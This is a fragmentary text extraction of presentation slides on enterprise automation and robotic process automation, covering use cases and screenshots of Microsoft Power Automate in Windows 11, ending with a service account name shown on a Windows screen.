

#### Automation!!



#### Automation for real



#### Automation for real



https://youtube.com/clip/UgkxqPRYueIjN24IqUs5iw13meeh7mm3KdNr

### Automation via RPA

Why and How?

- Replace "copy-and-paste integration"
- Drag & drag builder
- Emulate user actions (mouse/keyboard) to connect
- Runs on user machines / dedicated servers

## Automation in the enterprise

Why and How?

- Replace "copy-and-paste integration"
- Drag & drag builder
- Emulate user actions (mouse/keyboard) to connect
- Runs on user machines / dedicated servers

Use cases:

- Customer service routines
- Finance payments and reporting
- HR onboarding / offboarding
- Supply chain keep inventory up to date
- Procurement invoice processing



#### RPA Deep Dive

### "included in Windows 11"

Microsoft Power Automate

Product  $\vee$  Capabilities  $\vee$  Pricing Partners Learn  $\vee$ Support  $\vee$  Community  $\vee$ 

**Buy now** Sign in Try free

Automate in Windows 11

#### Boost productivity with desktop automation

Get more done by automating daily tasks across your desktop applications with Power Automate-included in Windows 11 for users with a Microsoft account.

Watch overview b

Start now >



 $\oplus$   $\oplus$   $\oslash$  :

#### **Getting started with Power Automate in Windows 11**

Article • 05/16/2022 • 2 minutes to read • 2 contributors

 $\triangle$ 

Windows 11 allow users to create automations through the preinstalled Power Automate app. Power Automate is a low-code platform that enables home and business users to optimize their workflows and

automate repetitive and time-consuming tasks.



**FE** 



#### [youtu.be/Kik9oXu\\_-bI](https://youtu.be/Kik9oXu_-bI)

 $\Box$ 







uii T

 $\times$


### **Windows 11**

User : NT Service\UIFlowService

